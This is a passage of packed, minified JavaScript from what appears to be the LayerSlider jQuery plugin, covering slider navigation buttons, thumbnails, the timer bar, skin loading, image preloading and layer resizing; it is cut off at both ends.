e="24",t="24",i="24",a="24",e=j.$1B.G("b9")&&-1!=j.$1B.G("b9").1c("%")?B.Q()/1o*3q(j.$1B.G("b9"))-j.$1B.Q()/2+1j(B.U("4R-1X")):1j(j.$1B.G("b9"))*V.1C.1F,t=j.$1B.G("ba")&&-1!=j.$1B.G("ba").1c("%")?B.Q()/1o*3q(j.$1B.G("ba"))-j.$1B.Q()/2+1j(B.U("4R-43")):1j(j.$1B.G("ba"))*V.1C.1F,i=j.$1B.G("bb")&&-1!=j.$1B.G("bb").1c("%")?B.Z()/1o*3q(j.$1B.G("bb"))-j.$1B.Z()/2+1j(B.U("4R-28")):1j(j.$1B.G("bb"))*V.1C.1F,a=j.$1B.G("bc")&&-1!=j.$1B.G("bc").1c("%")?B.Z()/1o*3q(j.$1B.G("bc"))-j.$1B.Z()/2+1j(B.U("4R-22")):1j(j.$1B.G("bc"))*V.1C.1F;j.$1B.U({1X:e,43:t,28:i,22:a})}},V.1w={2n:{1f:q(){V.o.dQ&&j.aU.1f(),(V.o.ag||V.o.bO)&&j.22.1f()},aU:{1f:q(){X(\'<a 2p="ls-1w-1B ls-3t-2x" 7l-7m="8C to 5C eE 1O" 5D="#" />\').on("5e."+W,q(e){e.3J(),B.4p("2x")}).2e(B),X(\'<a 2p="ls-1w-1B ls-3t-1R" 7l-7m="8C to 5C 1R 1O" 5D="#" />\').on("5e."+W,q(e){e.3J(),B.4p("1R")}).2e(B),V.o.hk&&j.9Q()},9Q:q(){B.1y(".ls-3t-2x, .ls-3t-1R").U({3l:"3o"}),B.on("6s."+W,q(){V.1w.2n.fC||B.1y(".ls-3t-2x, .ls-3t-1R").1W(!0,!0).5V(5E)}).on("5T."+W,q(){B.1y(".ls-3t-2x, .ls-3t-1R").1W(!0,!0).6c(5E)})}},22:{1f:q(){j.1J=X(\'<1z 2p="ls-1w-1B ls-22-3t-1J" />\').2e(B),V.o.bO&&"9R"!=V.o.6E&&j.d3.1f(),V.o.ag?j.jN():"9R"!=V.o.6E&&j.jO(),V.o.bP&&"9R"!=V.o.6E&&j.9Q(),"9R"==V.o.6E&&(j.1J.21("ls-jP-5a"),j.5a.1f())},d3:{1f:q(){18 t=j;X(\'<bd 2p="ls-22-9S" />\').2e(B.1y(".ls-22-3t-1J"));2k(18 e=0;e<V.1a.2S;e++){18 i=X(\'<a 5D="#" 7l-7m="8C to 1O \'+(e+1)+\'" />\').2e(B.1y(".ls-22-9S")).G("1E",e+1).on("5e."+W,q(e){e.3J(),B.4p(X(j).G("1E"))});"1s"==V.o.6E&&i.on("6s."+W,q(){18 e=X(j);B.1y(".ls-2r-1s-3E").U({1X:1j(t.8L.U("4R-1X")),28:1j(t.8L.U("4R-28"))}),t.bf.on("4w."+W,q(){0===X(j).Q()?t.bf.U({5L:"ee",7s:"0 24",1X:"24"}):t.bf.U({5L:"jQ",4v:-X(j).Q()/2,1X:"50%"}),t.bf.U("3l","3o").1W(!0,!0).5V(9T)}).1q("1P",V.1a[e.G("1E")].G.2r),t.8L.U({3l:"5q"}).1W().8M({1X:X(j).5L().1X+(X(j).Q()-t.8L.5g())/2},9T),t.fD.U({3l:"3o",6U:"4E"}).1W().5V(9T)}).on("5T."+W,q(){t.fD.1W().6c(9T,q(){t.8L.U({6U:"3Q",3l:"5q"})})})}t.1r.2A(V.1a.3p.1E),"1s"==V.o.6E&&t.1r.1s()},1r:{2A:q(e){23 0===e&&(e=V.1a.2u.1E),e--,B.1y(".ls-22-9S a").3M("ls-3t-2A"),B.1y(".ls-22-9S a:eq( "+e+" )").21("ls-3t-2A")},1s:q(){18 e=V.1w.2n.22.d3,t=X(\'<1z 2p="ls-2r-1s"><1z 2p="ls-2r-1s-d4"><1z 2p="ls-2r-1s-bg"></1z><1z 2p="ls-2r-1s-3E"><3E></1z><bd></bd></1z></1z>\').2e(B.1y(".ls-22-9S"));B.1y(".ls-2r-1s, .ls-2r-1s-3E").U({Q:V.o.dR,Z:V.o.ah}),e.8L=B.1y(".ls-2r-1s"),e.bf=e.8L.1y("3E").U({Z:V.o.ah}),e.fD=B.1y(".ls-2r-1s-d4").U({6U:"3Q",3l:"5q"}),t.2e(B.1y(".ls-22-9S"))}}},jN:q(){j.bh=X(\'<a 2p="ls-3t-2Y" 7l-7m="2Y 1n" 5D="#" />\').on("5e."+W,q(e){e.3J(),B.4p("2Y")}).a9(B.1y(".ls-22-3t-1J")),j.bi=X(\'<a 2p="ls-3t-1W" 7l-7m="1W 1n" 5D="#" />\').on("5e."+W,q(e){e.3J(),B.4p("1W")}).2e(B.1y(".ls-22-3t-1J")),V.o.94?j.bj("2Y"):j.bj("1W")},bj:q(e){if(V.o.ag)2B(e){Y"2Y":j.bh.21("ls-3t-2Y-2A"),j.bi.3M("ls-3t-1W-2A");1h;Y"1W":j.bh.3M("ls-3t-2Y-2A"),j.bi.21("ls-3t-1W-2A")}},jO:q(){X(\'<bd 2p="ls-3t-jR ls-3t-sH" />\').a9(B.1y(".ls-22-3t-1J")),X(\'<bd 2p="ls-3t-jR ls-3t-sI" />\').2e(B.1y(".ls-22-3t-1J"))},9Q:q(){18 e=j;e.1J.U({3l:"3o"}),B.on("6s."+W,q(){V.1w.2n.fC||e.1J.1W(!0,!0).5V(5E)}).on("5T."+W,q(){e.1J.1W(!0,!0).6c(5E)})},fE:q(e){if(V.o.bP&&!B.4f("ls-1s"))2B(e){Y"on":V.1w.2n.22.5a.1J.U({6U:"3Q",3l:"5q"});1h;Y"7B":V.1w.2n.22.5a.1J.U({6U:"4E",3l:"3o"})}},5a:{1f:q(){j.1J=X(\'<1z 2p="ls-1w-1B ls-2r-1J"></1z>\').2e(B),X(\'<1z 2p="ls-2r"><1z 2p="ls-2r-d4"><1z 2p="ls-2r-1O-4F"><1z 2p="ls-2r-1O"></1z></1z></1z></1z>\').2e(j.1J),j.$1B=B.1y(".ls-2r-1O-4F"),"d5"in 1k?j.$1B.21("ls-sJ"):j.$1B.on("6s."+W,q(){X(j).21("ls-2r-1O-1s")}).on("5T."+W,q(){X(j).3M("ls-2r-1O-1s"),V.1w.2n.22.5a.1d()}).on("8b."+W,q(e){e=1j(e.fF-X(j).5b().1X)/X(j).Q()*(X(j).Q()-X(j).1y(".ls-2r-1O").Q());X(j).1y(".ls-2r-1O").1W().U({4v:e})});2k(18 e=0;e<V.1a.2S;e++){18 t=e+1,i=X(\'<a 5D="#" 2p="ls-8c-\'+(e+1)+\'"  7l-7m="8C to 1O \'+(e+1)+\'"><3E 1P="\'+V.1a[t].G.2r+\'"></a>\');V.1a[t].G.ex&&i.1y("3E").1q("fG",V.1a[t].G.ex),i.G("1E",t).on("5e."+W,q(e){e.3J(),B.4p(X(j).G("1E"))}).2e(B.1y(".ls-2r-1O")),"d5"in 1k||i.on("6s."+W,q(){X(j).3Z().1W().d6(5E,V.o.dS/1o)}).on("5T."+W,q(){X(j).3Z().4f("ls-8c-2A")||X(j).3Z().1W().d6(5E,V.o.dT/1o)})}V.1w.2n.22.bh&&V.1w.2n.22.bi&&(V.1w.2n.22.1J=X(\'<1z 2p="ls-22-3t-1J ls-sK-5a"></1z>\').2e(B),V.1w.2n.22.bh.fH().on("5e."+W,q(e){e.3J(),B.4p("2Y")}).2e(V.1w.2n.22.1J),V.1w.2n.22.bi.fH().on("5e."+W,q(e){e.3J(),B.4p("1W")}).2e(V.1w.2n.22.1J)),V.o.bP&&j.9Q()},9Q:q(){18 e=j;e.1J.U("3l","3o"),V.1w.2n.22.1J&&(V.1w.2n.22.1J="5q"==V.1w.2n.22.1J.U("3l")?V.1w.2n.22.1J:B.1y(".ls-jP-5a"),V.1w.2n.22.1J.U("3l","3o")),B.on("6s."+W,q(){B.21("ls-1s"),V.1w.2n.fC||(e.1J.1W(!0,!0).5V(5E),V.1w.2n.22.1J&&V.1w.2n.22.1J.1W(!0,!0).5V(5E))}).on("5T."+W,q(){B.3M("ls-1s"),e.1J.1W(!0,!0).6c(5E),V.1w.2n.22.1J&&V.1w.2n.22.1J.1W(!0,!0).6c(5E)})},6R:q(e){e=e||V.1a.1R.1E;B.1y(".ls-2r-1O a:3P(.ls-8c-"+e+" )").3Z().2H(q(){X(j).3M("ls-8c-2A").1W().d6(bN,V.o.dT/1o)}),B.1y(".ls-2r-1O a.ls-8c-"+e).3Z().21("ls-8c-2A").1W().d6(bN,V.o.dS/1o)},1d:q(){18 e;B.1y(".ls-2r-1O-4F").4f("ls-2r-1O-1s")||(e=!!B.1y(".ls-8c-2A").1p&&B.1y(".ls-8c-2A").7j())&&(e=e.5L().1X+e.Q()/2,e=0<(e=(e=B.1y(".ls-2r-1O-4F").Q()/2-e)<B.1y(".ls-2r-1O-4F").Q()-B.1y(".ls-2r-1O").Q()?B.1y(".ls-2r-1O-4F").Q()-B.1y(".ls-2r-1O").Q():e)?0:e,B.1y(".ls-2r-1O").8M({4v:e},sL))},1C:q(){V.1w.2n.22.fE("on");18 e=-1==V.K.3b.Q.1c("%")?1j(V.K.3b.aD):B.Q(),t=B.1y(".ls-2r"),e=-1==V.o.bQ.1c("%")?1j(V.o.bQ):1j(e/1o*1j(V.o.bQ));B.1y(".ls-2r-1O a").U({Q:1j(V.o.dR*V.1C.1F),Z:1j(V.o.ah*V.1C.1F)}),B.1y(".ls-2r-1O a:aH").U({7s:0}),B.1y(".ls-2r-1O").U({Z:1j(V.o.ah*V.1C.1F)}),t.U({Q:e*1D.3O(1o*V.1C.1F)/1o}),t.Q()>B.1y(".ls-2r-1O").Q()&&t.U({Q:B.1y(".ls-2r-1O").Q()}),V.1w.2n.22.fE("7B")}}}},1b:{1f:q(){0<V.1b.2z.$6O.1p&&X(\'<1z 2p="ls-1w-1B ls-1b-3u" 7l-7m="sM"><1z 2p="ls-1b-3u-bg"></1z><1z 2p="ls-jS-3s"></1z><1z 2p="ls-jS-sN"></1z></1z>\').on("5e."+W,q(e){e.3J(),B.4p("3u")}).2e(B)},ju:q(){B.1y(".ls-1b-3u").21("ls-1b-3u-2A")},f7:q(){B.1y(".ls-1b-3u").3M("ls-1b-3u-2A")}},4z:{4w:q(){B.21("ls-"+V.o.4z);18 e,t=V.o.95+V.o.4z+"/4z.U",i=X("b4").1p?X("b4"):X("3F");X(\'52[5D="\'+t+\'"]\').1p?(e=X(\'52[5D="\'+t+\'"]\'),V.1w.4z.6V||(V.1w.4z.6V=!0,V.2D.fI=5t(q(){2l V.2D.fI,V.K.1f()},cx))):e=2K.jT?(2K.jT(t),X(\'52[5D="\'+t+\'"]\')):X(\'<52 fm="jU" 5D="\'+t+\'" 1G="56/U" />\').2e(i),e.on("4w."+W,q(){V.1w.4z.6V||(V.1w.4z.6V=!0,V.2D.fJ=5t(q(){2l V.2D.fJ,V.K.1f()},cx))}),X(1k).on("4w."+W,q(){V.1w.4z.6V||(V.1w.4z.6V=!0,V.2D.fK=5t(q(){2l V.2D.fK,V.K.1f()},cx))}),V.2D.fL=5t(q(){V.1w.4z.6V||(V.1w.4z.6V=!0,2l V.2D.fL,V.K.1f())},3c)}},4I:{1f:q(){j.1r(),j.1C()},1r:q(){j.$1B=X(\'<1z 2p="ls-1w-1B ls-4I"></1z>\').2e(B),"5q"!=j.$1B.U("3l")||j.$1B.1y("3E").1p||(j.5v=q(){V.1w.4I.$1B.U({3l:"3o",6U:"4E"}).5V(69,q(){V.1w.4I.5v=!1})},j.59=X("<3E>").1q("1P",V.o.95+V.o.4z+"/4I.ey").2e(j.$1B),j.jV="4N"==2v 1j(B.U("4R-22"))?1j(B.U("4R-22")):0)},1C:q(){j.59&&(0<j.59.Z()?0<j.jV?j.$1B.U({Z:j.59.Z()/2}):j.$1B.U({Z:j.59.Z(),6o:-j.59.Z()/2}):V.2D.jW=5t(q(){2l V.2D.jW,V.1w.4I.1C()},50))}},2j:{1f:q(){V.o.hl&&j.4X.6x(),V.o.hm&&j.3T.6x();18 e=!1;(e=V.o.hn?X("<1z>").iG(B):X(\'[G-2G-2k="\'+B.1q("id")+\'"], [G-2G-2k="\'+W+\'"]\')).1p&&(e.21("ls-1w-1B"),j.2G.6x(e))},4X:{6x:q(){j.$1B=X("<1z>").21("ls-1w-1B ls-4X-jX").2e(B)}},3T:{6x:q(){j.$1B=X("<1z>").21("ls-1w-1B ls-3T-jX").2e(B),j.$1B.9s(X(\'<1z 2p="ls-ct-5K"></1z><1z 2p="ls-ct-1X"><1z 2p="ls-ct-4s"><1z 2p="ls-ct-jY"><1z 2p="ls-ct-jZ"></1z></1z></1z></1z><1z 2p="ls-ct-43"><1z 2p="ls-ct-4s"><1z 2p="ls-ct-jY"><1z 2p="ls-ct-jZ"></1z></1z></1z></1z>\')),j.$1B.G("3f",{2Z:j.$1B.U("2Z")})}},2G:{$5H:[],$1B:[],$fM:[],$8d:[],$d7:[],fN:[],bk:[],8e:[],1Z:{},6x:q(e){q i(e,t){(s=(e.fF||V.1g.k0||0)-r.$1B[t].5b().1X-r.8e[t]/2)<0&&(s=0),s>r.bk[t]-r.8e[t]&&(s="fO( 1o% - "+V.1w.2j.2G.8e[t]+"px )"),r.$8d[t].U({1X:s}),V.J.1K&&V.J.1K.3x("5X"==2v s?V.J.19.1u.3x:s/(r.bk[t]-r.8e[t])*V.J.19.1u.3x)}q a(e){"k1"==V.1w.2j.2G.1Z&&(V.J.1K&&V.J.19.1u.1Z.87&&V.J.1K.3x()!==V.J.19.1u.3x&&V.1x.2X(V.J.19.1u,{87:!1}),X(2K).7B("8b."+W),X("3F").cD("aT",!1).3M("ls-aT"),V.o.ab&&!V.1n.1Z.6r||V.K.1Z.5G||!V.J.1K||V.o.5z||(!0===V.J.19.1u.1Z.fP?V.J.19.1u.8G():V.J.19.1u.2F()),V.1w.2j.2G.1Z=!1)}18 s,o=X(2K),r=j;X.2H(e,q(t,e){r.$5H[t]=X(e).21("ls-2G-4F "+W),r.$1B[t]=X("<1z>").21("ls-2G").2e(r.$5H[t]),r.$fM[t]=X("<1z>").21("ls-sO").2e(r.$1B[t]),r.$8d[t]=X("<1z>").21("ls-2G-K-4F").2e(r.$5H[t]),r.$d7[t]=X("<1z>").21("ls-2G-K").2e(r.$8d[t]),r.8e[t]=r.$8d[t].Q(),r.$8d[t].U({6o:-r.$d7[t].5h()/2}),r.$5H[t].on("7C."+W,q(e){i(e,t)}),r.$5H[t].on("k2."+W,q(e){a()}),r.$5H[t].on("sP."+W+" k3."+W,q(e){V.J.19.1u.4u(0),X("3F").cD("aT",!0).21("ls-aT"),X(2K).on("8b."+W,q(e){i(e,t)}),i(e,t),V.1w.2j.2G.1Z="k1"}),o=o.1A(r.$d7[t])}),X("3F").on("sQ."+W,q(e){a()})}}},d8:{1f:q(){j.$1B=X("<1z>").U({3l:"3o"}).21("ls-1w-1B ls-cl-4F").2e(B),X("<1z>").21("ls-cl-sR").2e(j.$1B)},5v:q(){j.$1B.4e(sS).5V(5E)},3S:q(){j.$1B.1W(!0,!0).6c(5E)}}},V.2n={2t:"1R",1f:q(){1<V.1a.2S&&(j.1r.k4(),j.1r.k5())},1r:{k4:q(){V.o.hi&&X("3F").on("fQ."+W,q(e){V.K.sT||V.K.sU||(37==e.k6?V.2n.2x():39==e.k6&&V.2n.1R())})},k5:q(){"d5"in 1k&&V.o.hj&&(V.K.$5Y.on("k3."+W,q(e){e=e.8N||e.9U.8N;1==e.1p&&(V.1g.d9=V.1g.bl=e[0].fR)}),V.K.$5Y.on("7C."+W,q(e){18 t=e.8N||e.9U.8N;1==t.1p&&(V.1g.bl=t[0].fR),45<1D.48(V.1g.d9-V.1g.bl)&&e.3J()}),V.K.$5Y.on("k2."+W,q(e){45<1D.48(V.1g.d9-V.1g.bl)&&(0<V.1g.d9-V.1g.bl?B.4p("bm"):B.4p("bn"))}))}},2x:q(){(!V.K.8O||V.K.8O&&V.K.1Z.fS)&&(j.2t="2x",j.da="2x",V.1n.1r.aU("2x"))},1R:q(){(!V.K.8O||V.K.8O&&V.K.1Z.fS)&&(j.2t="1R",j.da="1R",V.1n.1r.aU("1R"))},2Y:q(){V.1x.2X(V.1n,{6r:!0,4n:!1}),!0===V.1n.1Z.aS&&V.1x.2X(V.1n,{aS:!1}),V.1w.2n.22.bj("2Y"),V.1n.1Z.aR||1!==V.J.1K.5Z()&&V.J.19.1u.8G(),V.1n.2Y()},1W:q(){V.1w.2n.22.bj("1W"),V.o.ab&&V.J.19.1u.4u(),V.1n.1W()}},V.6u={1f:q(){V.K.$7i.1y(".ls-1O 3E").2H(q(){18 e,t=X(j),i=t[0],a={};t.is(".ls-2s, .ls-bg")&&(i.aG("Q")&&(a.Q=i.aG("Q")),i.aG("Z")&&(a.Z=i.aG("Z")),i.8A&&(a.8A=i.8A),V.o.e4&&(t.G("6l")||i.6l)&&(a.db=t.G("6l")||i.6l,a.9V=i.eD,e=a.db.1M(",").sV(q(e){1Q 1j(X.46(e).1M(" ")[1])}),a.4S=1D.3Y.sW(2U,e)),t.6b("Q Z 8A 6l cl"),X.4O(a)||(t.G(V.1i.1f.1N).6L=a)),t.G("9W-1P")?t.G("1P",t.G("9W-1P")):t.1q("G-9W-1P")?t.G("1P",t.1q("G-9W-1P")):t.1q("G-9W")?t.G("1P",t.1q("G-9W")):t.G("1P")?a.9V&&t.G("1P",a.9V):t.G("1P",a.9V||i.1P),t.1q("1P","G:59/ez;eA,sX///sY")})},f8:q(e,t){18 i,a,s;!0!==V.1a[e].9B?(j.6N=e,t?(j.bo=t,V.1x.2X(V.K,{aW:!0}),V.1w.d8.5v()):j.bo=!1,V.K.k7&&B.U({6U:"4E"}),j.7D=[],i=j,V.K.$7i.1y(".ls-1O:eq("+(i.6N-1)+") *").2H(q(){a=X(j),s=j;18 e,t=a.G(V.1i.1f.1N);a.is("3E")?(a.G("1P")&&a.1q("1P",a.G("1P")),t&&t.6L&&t.6L.db&&V.o.e4&&(s.6l=t.6L.db),e=s.1P,(t=!!(t&&t.6L&&t.6L.9V)&&t.6L.9V)&&e!==t&&a.is(".ls-bg")&&(e=t,V.1a[i.6N].G.$2a.1q("1P",e)),V.6u.7D.5r([e,a])):"3o"!==a.U("2a-59")&&-1!==a.U("2a-59").1c("6q")&&V.6u.7D.5r([a.U("2a-59").49(/6q\\((.*)\\)/)[1].3g(/"/gi,""),a])}),V.J.4q&&V.o.97&&V.6u.7D.5r([V.o.97,X()]),j.k8||j.5a(),0===j.7D.1p?j.4D():j.2Y()):V.K.dc&&t&&(V.1C.fT(V.19.2L("1R, bg")),V.1C.19(t))},5a:q(){2k(18 e=V.K.5a.1t(q(e,t,i){1Q i.1c(e)==t}),t=e.1p,i=0;i<t;i++)(4a fo).1P=e[i];j.k8=!0},2Y:q(){V.2g&&(V.1I.1A("9E","6u"),V.1I.1A("5U","6u.7E",j.6N)),j.k9=0;2k(18 e,t=j,i=q(){++t.k9==t.7D.1p&&(V.2g&&V.1I.9t(),t.4D())},a=q(){V.2g&&(e=j.1P.8z(j.1P.ka("/")+1,j.1P.1p),V.1I.1A("5U","6u.kb",e)),j.fU.G("j5",j.Q),j.fU.G("j6",j.Z),i()},s=q(){V.2g&&(e=j.1P.8z(j.1P.ka("/")+1,j.1P.1p),V.1I.1A("2J","6u.sZ",e)),i()},o=0;o<j.7D.1p;o++){18 r=4a fo;r.7A("4K",s,!1),r.7A("4w",a,!1),r.1P=j.7D[o][0],r.fU=j.7D[o][1]}},4D:q(){18 s=j;j.bo?(V.19.5P(j.6N),q e(){18 t,i,a;0!==V.1a[s.6N].$19.1p?V.2D.kc=5t(e,1o):(2l V.2D.kc,V.1x.2X(V.J.19.1m,{9O:!0}),X(".ls-2r-1J, .ls-3t-1R, .ls-3t-2x, .ls-22-3t-1J").U({6U:"4E"}),V.1a[s.6N].9B=!0,t=!(!1k.2O.8K.cX&&V.19.2L("1R,in,3m,cE").1p),i=!(!1k.2O.8K.fA&&V.19.2L("1R,in,3h,cE").1p),a=q(){V.1w.d8.3S(),V.K.dc?(V.1C.fT(V.19.2L("1R, bg")),V.1C.19(s.bo)):s.bo()},t&&i?a():V.4x.fV=9M(q(){(t||1k.2O.8K.cX)&&(i||1k.2O.8K.fA)&&(b5(V.4x.fV),2l V.4x.fV,a())},50))}()):V.19.5P(j.6N,!0),V.1x.2X(V.K,{aW:!1})}},V.1C={fT:q(e){j.$bp=e.1A(V.19.2L("2A")),V.1a.1R.G.$2h.1p&&(j.$bp=j.$bp.1A(V.1a.1R.G.$2h))},5s:q(){if(!2K.3F.8y($))1Q!1;V.1V.4i("kd")&&V.1V.4j("kd",V.1V.4y()),j.K(),j.2n(),j.19(),j.3n(),j.4I(),j.2j(),V.J.19.1u.6y&&V.o.e3&&(V.1x.ke(),V.J.19.1u.6x(!0)),V.1V.4i("kf")&&V.1V.4j("kf",V.1V.4y())},dd:q(){X(1k).aJ(1D.5I(V.K.4g)-(V.1g.42-V.K.Z)/2)},K:q(){if(!2K.3F.8y($))1Q!1;18 e,t=V.K.$de&&0<V.K.$de.Q()?V.K.$de:V.1x.kg("Q"),i=V.K.3b,a=V.K.$fW?t.Q()/1o*V.K.$fW:t.Q(),s=i.1G,o=0!==i.4S?i.4S:a,r="24"===i.4v?0:i.4v,n="24"===i.9X?0:i.9X;2B(V.K.1Z.6S?B[0].1Y.4S="":0!==i.4S&&(B[0].1Y.4S=i.4S+"px"),-1!==o.1c("%")&&(o=a/1o*1j(o)),o<(a-=r+n)&&0<=o&&(a=o),V.o.dL&&("6W"===s||"6p"===s&&"fX"!==V.o.8l&&"kh"!==V.o.8l)&&(r=t.5b().1X,n=1j(t.U("4R-1X"))||0,o=1j(t.U("5S-1X-Q"))||0,B[0].1Y.4S="3o",B[0].1Y.4v=-(r+n+o)+"px",a=V.1g.7F||X(1k).Q()),a-=i.bq,V.K.1Z.6S&&(a=V.1g.Q),s){Y"29":e=(V.K.1Z.6S?(V.1g.1F>i.1F?j.1F=V.1g.Z/i.Z:j.1F=V.1g.Q/i.Q,a=1D.5I(i.Q*j.1F)):j.1F=a/i.Q,1D.5I(i.Z*j.1F));1h;Y"6W":e=a<V.o.7a?(j.1F=a/V.o.7a,1D.5I(i.Z*j.1F)):V.K.1Z.6S?V.1g.1F>i.br/i.Z?(j.1F=V.1g.Z/i.Z,V.1g.Z):(j.1F=V.1g.Q/i.br,i.Z*j.1F):(j.1F=1,i.Z);1h;Y"6p":2B(V.o.8l.3N()){Y"5k":e=V.1g.42-i.9Y;1h;Y"fY":e=V.1g.42-i.9Y,V.K.1Z.6S||(e-=V.K.ki||V.K.4g)<=0&&(e=V.1g.42-i.9Y);1h;Y"fX":a=t.Q()-i.bq,e=t.Z()-i.9Y;1h;Y"kh":a=t.Q()-i.bq,e=V.1g.42-i.9Y}a/e<i.1F?j.1F=a/i.br:j.1F=e/i.fZ;1h;Y"g0":Y"g1":j.1F=1,a=i.Q,e=i.Z,V.o.51=1,$.1Y.4S="3o"}j.1F=V.o.51&&0<V.o.51&&j.1F>V.o.51?V.o.51:j.1F,$.1Y.Q=a+"px",$.1Y.Z=e+"px",V.K.Q=a,V.K.Z=e;s=B.5b();V.K.t0=s.1X,V.K.t1=s.28,V.1g.6v?V.1g.7F<t2&&t3<V.1g.7F?B.3M("ls-1g-is-6P").21("ls-1g-is-6Q"):V.1g.7F<t4&&B.3M("ls-1g-is-6Q").21("ls-1g-is-6P"):B.3M("ls-1g-is-6P ls-1g-is-6Q").21("ls-1g-is-cI")},3H:q(e){X.4T(e)&&(e=e.92());7k i=V.o.51&&0<V.o.51&&j.1F>V.o.51?V.o.51:j.1F,a="";1Q X.2H(e.1M(" "),q(e,t){-1==t.1c("%")&&-1==t.1c("em")?a+=1D.5I(1j(t)*i)+"px ":a+=t+" "}),X.46(a)},7G:q(e){18 t=V.o.51&&0<V.o.51&&j.1F>V.o.51?V.o.51:j.1F;1Q-1==e.1c("em")?1D.5I(1j(e)*t)+"px ":e},19:q(e){if(j.$bp){V.2g&&V.1I.1A("9E","1C");2k(18 t=j.1F,i=j.$bp,a=V.K.3b,s=V.K.Q,o=V.K.Z,r=s/o,n=[],l=[],d=[],u=[],c=0,p=0,h="29"===a.1G&&-1!==V.o.51?a.Q:a.br,m="29"===a.1G&&-1!==V.o.51?a.Z:a.fZ,p="6p"===a.1G||"6W"===a.1G||"29"===a.1G?(c=0<h?(s-h*t)/2:0,0<m?(o-m*t)/2:0):(c=c<0?0:c,p<0?0:p),f=0,g=i.1p;f<g;f++){18 y=i[f],v=X(y),b=v.G(V.1i.1f.1N),w=b.3f,S="g0"==b.2Q.5L||"t5"==b.2Q.5L,x="g0"==b.2Q.5L||"t6"==b.2Q.5L,T=S?0:c,C=x?0:p,k=X(),P=X(),I={Q:S&&0!==w.9y?s/1o*w.9y:w.Q*t,Z:x&&0!==w.9z?o/1o*w.9z:w.Z*t,7o:j.7G(w.7o),7q:j.7G(w.7q),7p:j.7G(w.7p),7r:j.7G(w.7r),7t:j.7G(w.7t),7v:j.7G(w.7v),7u:j.7G(w.7u),7w:j.7G(w.7w),3H:j.3H(w.3H)},O={4v:w.4v*t,6o:w.6o*t},L={},y={3H:I.3H};if((S||x)&&(w.9z||w.9y)&&b.is.ik&&(w.9z&&!w.9y&&(I.Q=w.Q*(I.Z/w.Z)),w.9y&&!w.9z&&(I.Z=w.Z*(I.Q/w.Q))),("4N"==2v w.Q&&w.Q<0||"24"==w.Q||""==w.cy)&&V.2g&&V.1I.1A("2J","1C.Q",[f+1,w.Q]),("4N"==2v w.Z&&w.Z<0||"24"==w.Z||""==w.cz)&&V.2g&&V.1I.1A("2J","1C.Z",[f+1,w.Z]),b.is.9j&&(k=b.1T.$1J.1A(b.1T.$7n).1A(b.1T.$8D),P=b.1v.1L||b.2i.1L?b.1T.$1J:X(),I.4H=w.4H*t,V.1g.6v&&I.4H<b.4k.8s?I.4H=b.4k.8s:I.4H<b.4k.8r&&(I.4H=b.4k.8r),x=I.4H/w.4H,I.4H+="px","5k"!==w.cB&&(I.cB=3q(w.cB)*x+"px"),"5k"!==w.cC&&(I.cC=3q(w.cC)*x+"px"),""==w.cy&&(I.Q="24",k.21("ls-6X-Q-24"),"t7"!==v.U("t8-t9")&&(k.21("ls-6X-1X-0"),P.21("ls-6X-kj-cm"))),""==w.cz&&(I.Z="24",k.21("ls-6X-Z-24")),""!=w.cy&&""!=w.cz||v.U(I)),b.is.68||b.is.2h)if(b.is.68){P=V.1a[b.is.c0].G.bT;2B((23 0!==P&&"ta"!==P?P:V.o.93).3g("1o% 1o%","g2")){Y"24":1h;Y"bL":w.1F<r?(I.Q=s,I.Z=I.Q/w.1F):(I.Z=o,I.Q=I.Z*w.1F);1h;Y"kk":w.1F<r?(I.Z=o,I.Q=I.Z*w.1F):(I.Q=s,I.Z=I.Q/w.1F);1h;Y"g2":I.Q=s,I.Z=o}I.Q=1D.5I(I.Q),I.Z=1D.5I(I.Z);18 $,P=V.1a[b.is.c0].G.bU;2B(($=(23 0!==P?P:V.o.h8).1M(" "))[0]){Y"1X":I.x=0;1h;Y"5K":I.x=(V.K.Q-I.Q)/2;1h;Y"43":I.x=V.K.Q-I.Q;1h;5d:-1!==$[0].1c("%")?I.x=(V.K.Q-I.Q)/1o*1j($[0]):I.x=1j($[0])}if(23 0!==$[1])2B($[1]){Y"28":I.y=0;1h;Y"5K":I.y=(V.K.Z-I.Z)/2;1h;Y"22":I.y=V.K.Z-I.Z;1h;5d:-1!==$[1].1c("%")?I.y=(V.K.Z-I.Z)/1o*1j($[1]):I.y=1j($[1])}I.3w="5w("+I.x+"px) 5x("+I.y+"px)",I["-ms-3w"]="5w("+I.x+"px) 5x("+I.y+"px)",I["-61-3w"]="5w("+I.x+"px) 5x("+I.y+"px)"}3v b.is.2h&&(w.1F<r?(I.Q=s,I.Z=I.Q/w.1F):(I.Z=o,I.Q=I.Z*w.1F),I.x=(V.K.Q-I.Q)/2,I.y=(V.K.Z-I.Z)/2,I.Q=1D.5I(I.Q),I.Z=1D.5I(I.Z),I.3w="5w("+I.x+"px) 5x("+I.y+"px)",I["-ms-3w"]="5w("+I.x+"px) 5x("+I.y+"px)",I["-61-3w"]="5w("+I.x+"px) 5x("+I.y+"px)");3v{if(b.1U.6p)2B(b.1U.e6){5d:Y"bL":w.1F<r?(I.Q=s,I.Z=I.Q/w.1F):(I.Z=o,I.Q=I.Z*w.1F);1h;Y"kk":w.1F>r?(I.Q=s,I.Z=I.Q/w.1F):(I.Z=o,I.Q=I.Z*w.1F)}k.21("ls-6X-3l-5q"),"24"==I.Q?I.5g=v.5g():I.5g=I.Q+V.19.4P(I.7o,I.4H)+V.19.4P(I.7p,I.4H)+V.19.4P(I.7t,I.4H)+V.19.4P(I.7u,I.4H),"24"==I.Z?I.5h=v.5h():I.5h=I.Z+V.19.4P(I.7q,I.4H)+V.19.4P(I.7r,I.4H)+V.19.4P(I.7v,I.4H)+V.19.4P(I.7w,I.4H),k.3M("ls-6X-3l-5q ls-6X-Q-24 ls-6X-Z-24 ls-6X-1X-0 